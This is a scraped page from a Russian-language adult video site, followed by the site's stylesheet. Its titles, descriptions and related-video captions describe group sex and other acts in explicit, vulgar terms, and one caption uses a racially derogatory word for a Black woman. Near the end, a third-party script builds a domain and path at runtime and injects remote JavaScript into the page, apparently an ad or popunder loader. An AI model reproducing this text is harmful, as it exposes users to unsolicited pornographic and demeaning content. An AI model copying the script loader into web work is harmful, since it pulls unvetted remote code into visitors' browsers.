

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moxbab.com/video/puhluyu-zhenshinu-ebut-neskolko-muzhchin/
body_size: 4704
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Пухлую женщину ебут несколько мужчин</title>
<meta name="description" content="Продолжительность видео: 33:24. Проститутка с животиком подписалась на трах с несколькими мужиками. Мужики потрахали женщину и слегка побрызгали спермой на разные участки тела …" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
 <link rel="canonical" href="https://moxbab.com/video/puhluyu-zhenshinu-ebut-neskolko-muzhchin/" />
      <meta property="og:type" content="video.movie" />
      <meta property="og:title" content="Пухлую женщину ебут несколько мужчин"/>
      <meta property="og:url" href="https://moxbab.com/video/puhluyu-zhenshinu-ebut-neskolko-muzhchin/"/>
      <meta property="og:video" href="https://movi.geefap.com/9e10a3d1920f21ccfa004c00ac39de77/videofiles/2/77634304_170215108.mp4"/>
      <meta property="og:description" content="Проститутка с животиком подписалась на трах с несколькими мужиками. Мужики потрахали женщину и слегка побрызгали спермой на разные участки тела телки"/>
      <meta property="video:duration" content="33:24"/>
      <meta property="og:image" href="https://moxbab.com/screenshots/2/77634304_170215108_3.jpg"/>
      <meta property="ya:ovs:adult" content="true"/>
	  <meta property="og:video:type" content="video/mp4"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-8');
</script>
<script src="/static/js/playerjs.js" type="text/javascript"></script>
</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Порно волосатых</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/video/">
						<div class="search-inner">
							<input id="story" name="search" placeholder="Поиск видео" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="https://moxbab.com/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="#" class="grady2 show-menu" data-modal="#menu-modal" data-title="Категории видео"><span class="fa fa-hand-pointer-o"></span>Категории</a></li>
						<li><a href="https://moxbab.com/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="https://moxbab.com/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
						
					</ul>
					<ul class="menu-modal clearfix modal hidden" id="menu-modal">
<li><a href="https://moxbab.com/video/category/anal/">Анал</a></li>
<li><a href="https://moxbab.com/video/category/blonde/">Блондинки</a></li>
<li><a href="https://moxbab.com/video/category/homemade/">Домашнее</a></li>
<li><a href="https://moxbab.com/video/category/mature/">Зрелые</a></li>
<li><a href="https://moxbab.com/video/category/">Все категории</a></li>
</ul>
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">








		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Пухлую женщину ебут несколько мужчин</h1>
	</header>

	<div class="full-cols clearfix">
	
		<div class="fc-left">
		
			<div class="player-box video-box">
				<div id="player"></div>
                                <script>
                                    var player = new Playerjs({id:"player", file:"https://movi.geefap.com/9e10a3d1920f21ccfa004c00ac39de77/videofiles/2/77634304_170215108.mp4", poster:"https://moxbab.com/screenshots/2/77634304_170215108_3.jpg"});
                                </script>	
			</div>
			
			<div class="player-info clearfix">
               					<div class="rate3 clearfix" data-post-id="853" data-type="video">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">52</span>)</span></div>
							<div><span class="rate-sub">13531 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+14</span></span>
					</div>
				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>22.02.2020
				</div>
				
				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>33:24
				</div>
			</div>
			
					
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						Проститутка с животиком подписалась на трах с несколькими мужиками. Мужики потрахали женщину и слегка побрызгали спермой на разные участки тела телки
					</div>
					<div class="tags-list"><span>Категории:</span><a href="/video/category/blonde/">Блондинки</a><a href="/video/category/bigass/">Большие жопы</a><a href="/video/category/bigtits/">Большие сиськи</a><a href="/video/category/groupsex/">Групповой секс</a><a href="/video/category/mature/">Зрелые</a><a href="/video/category/bbw/">Пухлые</a></div>
                                       
					</div>
				
			</div>
			
		</div>
		
			<div class="fc-right">
			
		</div>	
	</div>
	
	<h2 class="main-title">Похожие видео:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/zrelaya-blondinka-i-ee-molodaya-lyubovnica/">
			<img src="https://moxbab.com/screenshots/2/144979568_456242933_18.jpg" alt="Зрелая блондинка и ее молодая любовница" />
			<div class="t-meta t-time">30:25</div>
		</a>
		<a class="thumb-caption" href="/video/zrelaya-blondinka-i-ee-molodaya-lyubovnica/">
			Зрелая блондинка и ее молодая …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/blondinka-v-noskah-ebetsya-s-parnem/">
			<img src="https://moxbab.com/screenshots/2/156727272_456239451_21.jpg" alt="Блондинка в носках ебется с парнем" />
			<div class="t-meta t-time">32:08</div>
		</a>
		<a class="thumb-caption" href="/video/blondinka-v-noskah-ebetsya-s-parnem/">
			Блондинка в носках ебется с …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/ryzhaya-grudastaya-mamochka-poretsya-s-muzhikom-pomolozhe/">
			<img src="https://moxbab.com/screenshots/2/156727272_456239360_17.jpg" alt="Рыжая грудастая мамочка порется с мужиком помоложе" />
			<div class="t-meta t-time">14:11</div>
		</a>
		<a class="thumb-caption" href="/video/ryzhaya-grudastaya-mamochka-poretsya-s-muzhikom-pomolozhe/">
			Рыжая грудастая мамочка порется с …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/solo-volosatoj-v-nejlone/">
			<img src="https://moxbab.com/screenshots/2/134808546_456239615_8.jpg" alt="Соло волосатой в нейлоне" />
			<div class="t-meta t-time">19:52</div>
		</a>
		<a class="thumb-caption" href="/video/solo-volosatoj-v-nejlone/">
			Соло волосатой в нейлоне
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/zrelaya-blondinka-drochit-bolshoj-klitor/">
			<img src="https://moxbab.com/screenshots/1/84327467_456239029_6.jpg" alt="Зрелая блондинка дрочит большой клитор" />
			<div class="t-meta t-time">06:53</div>
		</a>
		<a class="thumb-caption" href="/video/zrelaya-blondinka-drochit-bolshoj-klitor/">
			Зрелая блондинка дрочит большой клитор
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/muzhiku-ponravilas-blondinka-s-volosatoj-pizdoj/">
			<img src="https://moxbab.com/screenshots/1/127888958_456244163_4.jpg" alt="Мужику понравилась блондинка с волосатой пиздой" />
			<div class="t-meta t-time">26:45</div>
		</a>
		<a class="thumb-caption" href="/video/muzhiku-ponravilas-blondinka-s-volosatoj-pizdoj/">
			Мужику понравилась блондинка с волосатой …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/shikarnaya-zrelaya-zhenshina-shalit-sama-s-soboj/">
			<img src="https://moxbab.com/screenshots/1/144979568_456241714_2.jpg" alt="Шикарная зрелая женщина шалит сама с собой" />
			<div class="t-meta t-time">21:45</div>
		</a>
		<a class="thumb-caption" href="/video/shikarnaya-zrelaya-zhenshina-shalit-sama-s-soboj/">
			Шикарная зрелая женщина шалит сама …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/seks-v-nebolshoj-bassejne-s-naturalnoj-blondinkoj/">
			<img src="https://moxbab.com/screenshots/1/165234691_456239816_8.jpg" alt="Секс в небольшой бассейне с натуральной блондинкой" />
			<div class="t-meta t-time">35:09</div>
		</a>
		<a class="thumb-caption" href="/video/seks-v-nebolshoj-bassejne-s-naturalnoj-blondinkoj/">
			Секс в небольшой бассейне с …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/paren-ebet-blondu-i-zalivaet-spermoj-mohnatyj-lobok/">
			<img src="https://moxbab.com/screenshots/1/170555930_456239116_20.jpg" alt="Парень ебет блонду и заливает спермой мохнатый лобок" />
			<div class="t-meta t-time">09:24</div>
		</a>
		<a class="thumb-caption" href="/video/paren-ebet-blondu-i-zalivaet-spermoj-mohnatyj-lobok/">
			Парень ебет блонду и заливает …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/zrelaya-zhenshina-spalila-masturbiruyushuyu-v-vannoj-devushku/">
			<img src="https://moxbab.com/screenshots/1/165120769_456240181_13.jpg" alt="Зрелая женщина спалила мастурбирующую в ванной девушку" />
			<div class="t-meta t-time">35:11</div>
		</a>
		<a class="thumb-caption" href="/video/zrelaya-zhenshina-spalila-masturbiruyushuyu-v-vannoj-devushku/">
			Зрелая женщина спалила мастурбирующую в …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/ona-hotela-v-zad-no-muzhik-ne-ponyal/">
			<img src="https://moxbab.com/screenshots/1/150118546_456239343_4.jpg" alt="Она хотела в зад, но мужик не понял" />
			<div class="t-meta t-time">15:17</div>
		</a>
		<a class="thumb-caption" href="/video/ona-hotela-v-zad-no-muzhik-ne-ponyal/">
			Она хотела в зад, но …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/pylkaya-negritoska-yarostno-drochit-palcami-i-dildo-volosatuyu-pizdu-i-anus/">
			<img src="https://moxbab.com/screenshots/1/170555930_456239169_3.jpg" alt="Пылкая негритоска яростно дрочит пальцами и дилдо волосатую пизду и анус" />
			<div class="t-meta t-time">07:12</div>
		</a>
		<a class="thumb-caption" href="/video/pylkaya-negritoska-yarostno-drochit-palcami-i-dildo-volosatuyu-pizdu-i-anus/">
			Пылкая негритоска яростно дрочит пальцами …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/sisyastaya-hozyajka-milfa-zhadno-ebetsya-s-rabochim-v-raznyh-pozah/">
			<img src="https://moxbab.com/screenshots/1/165234691_456239847_11.jpg" alt="Сисястая хозяйка милфа жадно ебется с рабочим в разных позах" />
			<div class="t-meta t-time">49:33</div>
		</a>
		<a class="thumb-caption" href="/video/sisyastaya-hozyajka-milfa-zhadno-ebetsya-s-rabochim-v-raznyh-pozah/">
			Сисястая хозяйка милфа жадно ебется …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/sisyastaya-nastya-ebetsya-v-pushistuyu-pizdu-s-molodym-parnem/">
			<img src="https://moxbab.com/screenshots/1/91370861_456240253_14.jpg" alt="Сисястая Настя ебется в пушистую пизду с молодым парнем" />
			<div class="t-meta t-time">24:26</div>
		</a>
		<a class="thumb-caption" href="/video/sisyastaya-nastya-ebetsya-v-pushistuyu-pizdu-s-molodym-parnem/">
			Сисястая Настя ебется в пушистую …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/hudoj-paren-ebet-pozhiluyu-blondinku/">
			<img src="https://moxbab.com/screenshots/1/96628499_171263643_15.jpg" alt="Худой парень ебет пожилую блондинку" />
			<div class="t-meta t-time">17:46</div>
		</a>
		<a class="thumb-caption" href="/video/hudoj-paren-ebet-pozhiluyu-blondinku/">
			Худой парень ебет пожилую блондинку
		</a>
	</div>
</div>
	</div>
	
</article>

<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

		<footer class="footer with-bg">
			<div class="footer-in center">
								<div class="bot-text">
				@ 2019 - 2023 | Только волосатые лобки - MoxBab.com | <a href="mailto:bisla0149@gmail.com">Обратная связь</a>
                </div>
			</div>
		</footer>

	</div>

</div>

<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53141563, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53141563" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=121963'></script>

<script type='text/javascript' data-cfasync='false'>
	let e18cac081f_cnt = 0;
	let e18cac081f_interval = setInterval(function(){
		if (typeof e18cac081f_country !== 'undefined') {
			clearInterval(e18cac081f_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e18cac081f_domain + '/' + e18cac081f_path + '/' + e18cac081f_file + '.js?20323a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e18cac081f_cnt += 1;
			if (e18cac081f_cnt >= 60) {
				clearInterval(e18cac081f_interval);
			}
		}
	}, 500);
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://moxbab.com/static/style/styles.css
body_size: 5982
content:

/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body { font: 16px/20px 'Exo 2', Arial, Helvetica, sans-serif; line-height:normal; padding:0; margin:0;        
color: #e3e3e3; background-color:#222; height:100%; width:100%; font-weight:400;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #e3e3e3; text-decoration: none;}
a:hover, a:focus {color:#ff9900; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight:400; font-size:18px;}
   
.form-wrap {margin:0; background-color:#333; padding-top:20px;}
.sub-title h1 {margin-bottom:15px; font-size:24px;}
.pm-page, .search-page, .static-page, .tags-page {}


/*--- SET ---*/
.button, .up-second li a, .up-edit a, .qq-upload-button, button:not(.color-btn), html input[type="button"], input[type="reset"], input[type="submit"] {
padding:0 20px; display:inline-block; height:40px; line-height:40px; border-radius:3px; cursor:pointer; 
background: #ff9900; color:#000; box-shadow:2px 2px 2px rgba(0,0,0,0.2);}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .up-edit a:hover, .qq-upload-button:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover 
{background:#ff9900; color:#fff;}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#fff; background-color:#000; border-radius:3px; -webkit-appearance: none; box-shadow:none;}
input[type="text"]:focus {}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #222; background-color:#e3e3e3; color:#000;}
textarea {display:block; width:100%; padding:10px; border:1px solid #222; background-color:#000; color:#FFF; 
border-radius:0 0 6px 6px; box-shadow:inset 0 0 4px 0 rgba(0,0,0,0.1); overflow:auto; vertical-align:top; resize:vertical;}

.img-box {overflow:hidden; position:relative; background-color:#CCC;}
.img-box img {width:100%; min-height:100%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .show-login,.thumb-in {transition: all .3s;}
a{transition: color .3s, background-color .3s, opacity .3s;}

.flex-row {display:flex; flex-flow:row wrap; justify-content:space-between;}
.flex-col {display:flex; flex-direction:column; justify-content:center;}
.ic-l span.fa {margin-right:10px;}
.ic-r span.fa {margin-left:10px;}
.ps-link, .ps-link2 {cursor:pointer;}
.hidden {display:none;}
.modal-mask {position:fixed; z-index:8888; left:0; top:0; width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
display:none; overflow-x:hidden; overflow-y:auto;}
.modal-content {max-width:100%; margin:0 auto; background-color:#FFF;}
.modal-title {padding:20px; background-color:#222; font-size:18px; position:relative;}
.modal-title .fa {position:absolute; right:20px; top:20px; cursor:pointer;}

.grady, .navigation span, .pagi-nav a:hover, .modal-title, .show-menu:hover {background: #ff9900; color:#fff;}
.grady2, .pagi-load a, .menu-modal a:hover {background: #ff9900; color:#000;}
.grady3, .header:after, .pagi-nav-inner {background-color:#111; 
background: linear-gradient(to bottom, #333 0%, #222 50%, #222 50%, #111 100%);}
.with-bg222 {background:#000 url(../images/bg.jpg) center top fixed; background-size:100% auto; position:relative;}
.with-bg222:before {position:relative; content:""; opacity:0.6; position:absolute; left:0; top:0; width:100%; height:100%;
background: #000;
background: -webkit-linear-gradient(to left, #000 , #ac2908);
background: linear-gradient(to right, #000 , #ac2908);}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden;}
.center {min-width:320px; max-width:1240px; margin:0 auto; position:relative; z-index:200;} 
.header {position:relative; background-position:center -100px;}
.header:after {content:""; width:100%; height:50px; position:absolute; left:0; bottom:0; box-shadow:0 0 20px 0 rgba(0,0,0,0.7);}
.header-in {height:150px; padding-top:100px; z-index:1000;}
.main {padding:40px 10px 0 10px; min-height:800px;}
.nav-line {height:50px; padding:0 10px; position:relative;}
.bottom-in {padding:40px 10px;}
.footer-in {padding:20px 10px; text-align:center;}
.header2:before {background:rgba(0,0,0,0.2);}
.bottom:before {background:rgba(0,0,0,0.7); opacity:1;}
.footer:before {background:rgba(0,0,0,1); opacity:1;}

.rkl-bottom {text-align:center; margin-bottom:20px;}
.rkl-floater {width:40%; float:right; height:440px; padding:0 10px 20px 10px;}
.rkl-floater-in {height:100%; padding:10px; overflow:hidden; padding:10px; background-color:#333; box-shadow:0 10px 40px -10px rgba(0,0,0,0);
display:flex; flex-flow:row wrap; justify-content:center; align-items:center; border-radius:4px;}


/* HEADER
----------------------------------------------- */
.logotype {height:100px; width:300px; display:block; position:absolute; left:10px; top:0; 
background:url(../images/logo.png) left center no-repeat; overflow:hidden; text-indent:-1000px; background-size:contain;}
.search-box {position:absolute; top:30px; left:50%; width:400px; margin-left:-200px;}
.search-inner {width:100%; position:relative;}
.search-inner input, .search-inner input:focus {width:100%; padding:0 60px 0 20px; background-color:rgba(0,0,0,1); 
box-shadow:0 1px 4px rgba(0,0,0,0); color:#fff; height:40px; line-height:40px; border-radius:20px;}
.search-box button {position:absolute; right:5px; top:5px; border-radius:15px; box-shadow:none;
padding:0; text-align:center; width:30px; height:30px; line-height:30px;}
.header-btns {display:inline-block; position:absolute; top:30px; right:10px;}
.header-btns > span {display:inline-block; padding:0 10px; line-height:40px; margin-left:10px; color:#000; font-size:14px;}


/* NAV LINE, SORT
----------------------------------------------- */
nav {float:left;}
.menu-line li {display:inline-block;}
.menu-line a {display:block; padding:0 20px; line-height:50px; text-transform:uppercase;}
.menu-modal {background-color:#222; padding:10px;}
.menu-modal li {width:16.6%; float:left;}
.menu-modal a {display:inline-block; padding:7px 10px;}

.sorter {display:inline-block; float:right; position:relative; font-size:14px; top:10px; cursor:pointer;
padding:0 10px; line-height:30px; background-color:#000; border-radius:3px; box-shadow:0 0 0 1px #333;}
.sorter:before {content:attr(data-label); float:left; padding:0 10px 0 0;}
.sorter form {display:none; background-color:#222; padding:10px 15px; line-height:24px; box-shadow:0 0 15px 0 rgba(0,0,0,0.4); 
border-radius:4px; position:absolute; right:0; top:100%; width:220px; z-index:999;}
.sorter a:hover {text-decoration:underline;}
.sorter a {display:block; margin-bottom:10px;}
.sort li.asc a:after, .sort li.desc a:after {content:"\f063"; font-family:FontAwesome; display: inline-block; margin-left:10px;}
.sort li.desc a:after {content:"\f062"}


/* THUMBS
----------------------------------------------- */
.main-title {font-size:24px; font-weight:300; margin-bottom:20px;}
.floats {margin:0 -10px;}

.thumb {width:20%; padding:0 10px 20px 10px; float:left;}
.thumb-in {background-color:#333; box-shadow:0 1px 4px rgba(0,0,0,0.4); border-radius:4px; overflow:hidden; padding-bottom:10px;}
.thumb-img {height:140px; margin-bottom:10px; display: block;}
.thumb-caption {margin:0 10px; overflow:hidden; height:40px; display:block; font-weight:300;}
.t-meta {display:inline-block; position:absolute; color:#FFF; padding:3px 5px; border-radius:3px; font-size:12px;}
.t-rate {top:10px; right:10px; background-color:#7bbc00;}
.t-time {bottom:10px; right:10px; background-color:rgba(0,0,0,0.5);}
.thumb-in:hover {box-shadow:0 10px 40px -10px rgba(0,0,0,1)}
.thumb-in:hover .thumb-caption22 {color:#fff;}


/* PAGS */
.pagi-nav {padding-top:40px;}
.pagi-nav-inner {margin:0 -2000px; padding:10px 2000px 10px 2010px; line-height:50px; box-shadow:0 0 20px 0 rgba(0,0,0,0.3);}
.pagi-load {float:left; margin:-10px 0;}
.pagi-load a {display:block; padding:0 20px; border-radius:0;}
.pagi-inner {float:right; white-space:nowrap; line-height:30px; text-align:center;}
.pagi-inner > span {display:inline-block;}
.pprev, .pnext {}
.pnext a, .pprev a {display:block; width:36px; text-align:center; border-radius:3px;}
.navigation {padding:0;}
.navigation a, .navigation span {display:inline-block; padding:0 5px; min-width:30px; margin:0 7px 0 0;}
.navigation span, .pagi-nav a:hover {background-color:#000; color:#fff; border-radius:3px;}
.navigation span.nav_ext {background:transparent; color:#e3e3e3;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.pagi-load > span {display:none;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {color:#ccc; text-align:center; font-size:14px;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:24px; font-weight:300; margin-bottom:10px; color:#fff;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {}
.site-desc p {margin-bottom:5px;}
.site-desc a {color:#fff; text-decoration:underline;}


/* FOOTER
----------------------------------------------- */
.bot-menu li {display:inline-block; margin-bottom:20px; border-right:1px solid #fff;}
.bot-menu li:last-child {border:0;}
.bot-menu a {display:block; color:#fff; padding:0 10px;}
.bot-text, .bot-text a {color:#ccc; font-size:12px;}
.bot-text a, .bot-menu a:hover {text-decoration:underline;}


/* FULL
----------------------------------------------- */
.full-page {padding-bottom:40px;}
.full-title {position:relative;}
.full-title a {position:absolute; left:0; top:-20px;}
.full-cols {padding-right:320px; margin-bottom:20px;}
.fc-right {width:300px; margin-right:-320px; float:right;}
.fc-left {width:100%; float:left; min-height:300px;
background-color:#333; box-shadow:0 1px 4px rgba(0,0,0,0.4); border-radius:4px;}
.player-box {border-radius:4px 4px 0 0; overflow:hidden; min-height:200px; background-color:#000;}

.player-info {padding:5px 20px 5px 330px; position:relative; border-bottom:1px solid #222;}
.pi-col {float:left; display:inline-block; line-height:60px; height:60px; font-size:18px; margin-right:20px; color:#e3e3e3;}
.pi-col:last-child {float:right; margin-right:0;} 
.tabs-box {}
.tabs-sel {padding:10px 20px; box-shadow:0 20px 20px -20px rgba(0,0,0,0.3);}
.tabs-sel span {display:inline-block; cursor:pointer; margin-right:37px;}
.tabs-sel span.current {font-weight:700;}
.tabs-b {padding:20px;}
.js .tabs-b {display:none;}
.js .tabs-b.visible {display:block;}
.tags-list {line-height:30px; font-size:14px;}
.tags-list span:first-child {text-transform:uppercase; font-weight:300; margin-right:5px;}
.tags-list a {display:inline-block; padding:0 10px; margin-right:5px; border-radius:15px; background-color:#222;}
.tags-list + .tags-list {margin-top:10px;}

.rate3 {height:60px; width:285px; position:absolute; left:15px; top:5px; text-align:center; padding:0 50px; overflow:hidden;}
.rate3 span[id*="ratig-layer"] {display:none;}
.pluss, .minuss {cursor:pointer; width:40px; height:60px; line-height:60px; position:absolute; top:0; left:0; color:#7bbc00;}
.minuss {color:#ef4559; left:auto; right:0;}
.rate3 span.fa {font-size:34px;}
.pluss:hover {color:#028c19;}
.minuss:hover {color:#a12702;}
.rate-info {height:100%; 
display:flex; flex-direction:column; justify-content:center; align-items:center;}
.ratebar {width:100%; min-height:10px; height:10px; border-radius:4px; overflow:hidden; margin:3px 0 1px 0; position:relative; background-color:#ef4559;}
.ratefill {width:0%; height:100%; position:absolute; left:0; top:0; background-color:#7bbc00; transition:width 1s linear;}
.rateperc {margin-right:5px;}
.rate-sub {font-size:12px; font-style:italic;}

.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(51,51,51,0) 0%, #333 100%);
background:linear-gradient(to bottom, rgba(51,51,51,0) 0%, #333 100%);}
.slice-btn {margin:-10px 0 20px 0; font-size:12px;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#7bbc00;}

.show-more {display:block; text-align:center;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100%; max-width:100% !important; height:480px;}
.mejs-container {max-width:100% !important;}
.full-text {font:14px/22px Arial, sans-serif; margin-bottom:20px;}
.full-text img:not(.emoji) {max-width:100%; border:5px solid #222;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#7bbc00;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:20px 0; font-size:18px;}
.full-text p {margin-bottom:15px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}
.full-text table {width:100%; text-align:left;}
.full-text table tr td {padding:10px; border:1px solid #ccc; font-size:12px; }
.full-text table tr:nth-child(2n+1) {background-color:#f6f6f6;} 
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:20px 0; line-height:20px; background-color:#FFF;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist {margin:20px 0; font-size:12px;}
.full-taglist-t { margin-bottom:5px; font-weight:700;}
.full-taglist a {margin:0 0 3px 0; color:#06c}
.full-taglist span {margin-right:5px;}


/* COMMENTS
----------------------------------------------- */
.full-comms {}
.add-comm-form {background-color:#222; padding:20px; position:relative;}
.ac-title {font-weight:700; margin-bottom:10px; font-size:16px;}
.ac-inputs input {width:49%; float:left;}
.ac-inputs input:last-child {float:right;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {b}
.add-comm-form .login-social {position:absolute; right:17px; top:10px;}

.login-social {text-align:center;}
.comm-social {text-align:left;}
.login-social:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:10px;}
.login-social a {display:inline-block; margin:0 3px 10px 3px;}
.login-social img {display:block; width:30px;}
.login-social a:hover img {transform:scale(1.1);}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#111; margin:20px 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
